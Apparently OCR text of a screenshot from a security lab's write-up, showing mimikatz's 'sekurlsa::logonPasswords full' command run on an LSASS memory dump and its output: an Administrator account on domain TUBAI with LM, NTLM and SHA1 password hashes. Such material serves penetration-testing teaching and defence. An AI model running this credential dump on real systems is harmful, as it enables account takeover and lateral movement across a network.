 lsass - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 4828665 (00000000:0049adf9)
Session : CachedInteractive from 1
User Name : Administrator
Domain : TUBAI
Logon Server : AD-SERVER
Logon Time : 2021/7/10 9:02:26
SID : S-1-5-21-2752696552-1958243435-3259268853-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TUBAI
* LM : e52cac67419a9a22a67a448822b50c99
* NTLM : 2b07f7b579bb97532a9eb37753765d8f
* SHA1 : 14da3d3c818c3dd510ad3ef39b08e4f82dba5aa8
tspkg :
花指令安全实验室